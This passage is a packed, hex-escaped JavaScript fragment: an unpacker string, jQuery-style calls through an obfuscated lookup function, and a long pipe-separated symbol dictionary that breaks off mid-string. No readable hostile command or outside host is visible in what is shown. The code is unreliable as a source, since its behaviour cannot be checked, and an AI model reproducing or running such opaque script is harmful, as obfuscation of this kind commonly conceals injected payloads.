\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x4B\x20\x61\x51\x28\x29\x7B\x7A\x20\x31\x79\x3D\x31\x72\x2C\x37\x6F\x3D\x61\x52\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x37\x70\x3D\x61\x53\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x37\x6F\x2C\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x4B\x28\x37\x71\x29\x7B\x7A\x20\x32\x7A\x3D\x31\x79\x2C\x37\x72\x3D\x61\x54\x28\x37\x71\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x61\x55\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x37\x72\x29\x7D\x2C\x61\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x6D\x29\x3B\x7A\x20\x33\x6E\x3D\x7B\x7D\x3B\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x37\x70\x2C\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2C\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x4B\x28\x37\x73\x29\x7B\x7A\x20\x32\x63\x3D\x31\x79\x2C\x37\x74\x3D\x61\x57\x28\x37\x73\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x61\x58\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x37\x74\x29\x7D\x2C\x61\x59\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x6E\x29\x7D\x7D\x31\x30\x20\x34\x5A\x3D\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x7D\x31\x30\x7B\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x7A\x20\x35\x30\x3D\x7B\x7D\x3B\x35\x30\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x34\x5A\x2C\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x35\x30\x29\x7D\x7D\x29\x3B\x31\x30\x7B\x4B\x20\x61\x5A\x28\x29\x7B\x7A\x20\x32\x64\x3D\x33\x6C\x3B\x62\x30\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x62\x31\x29\x2C\x62\x32\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x62\x33\x29\x7D\x7D\x7D\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x62\x66\x2C\x27\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x34\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x69\x66\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x62\x35\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x62\x61\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x62\x36\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x62\x62\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x62\x37\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x7C\x6B\x4E\x7C\x6B\x4F\x7C\x6B\x50\x7C\x6B\x51\x7C\x6B\x52\x7C\x6B\x53\x7C\x6B\x54\x7C\x6B\x55\x7C\x6B\x56\x7C\x6B\x57\x7C\x6B\x58\x7C\x6B\x59\x7C\x6B\x5A\x7C\x6C\x30\x7C\x6C\x31\x7C\x6C\x32\x7C\x6C\x33\x7C\x6C\x34\x7C\x6C\x35\x7C\x6C\x36\x7C\x6C\x37\x7C\x6C\x38\x7C\x6C\x39\x7C\x6C\x61\x7C\x6C\x62\x7C\x6C\x63\x7C\x6C\x64\x7C\x6C\x65\x7C\x6C\x66\x7C\x6C\x67\x7C\x6C\x68\x7C\x6C\x69\x7C\x6C\x6A\x7C\x6C\x6B\x7C\x6C\x6C\x7C\x6C\x6D\x7C\x6C\x6E\x7C\x6C\x6F\x7C\x6C\x70\x7C\x6C\x71\x7C\x6C\x72\x7C\x6C\x73\x7C\x6C\x74\x7C\x6C\x75\x7C\x6C\x76\x7C\x6C\x77\x7C\x6C\x78\x7C\x6C\x79\x7C\x6C\x7A\x7C\x6C\x41\x7C\x6C\x42\x7C\x6C\x43\x7C\x6C\x44\x7C\x6C\x45\x7C\x6C\x46\x7C\x6C\x47\x7C\x6C\x48\x7C\x6C\x49\x7C\x6C\x4A\x7C\x6C\x4B\x7C\x6C\x4C\x7C\x6C\x4D\x7C\x6C\x4E\x7C\x6C\x4F\x7C\x6C\x50\x7C\x6C\x51\x7C\x6C\x52\x7C\x6C\x53\x7C\x6C\x54\x7C\x6C\x55\x7C\x6C\x56\x7C\x6C\x57\x7C\x6C\x58\x7C\x6C\x59\x7C\x6C\x5A\x7C\x6D\x30\x7C\x6D\x31\x7C\x6D\x32\x7C\x6D\x33\x7C\x6D\x34\x7C\x6D\x35\x7C\x6D\x36\x7C\x6D\x37\x7C\x6D\x38\x27\x2E\x6D\x39\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\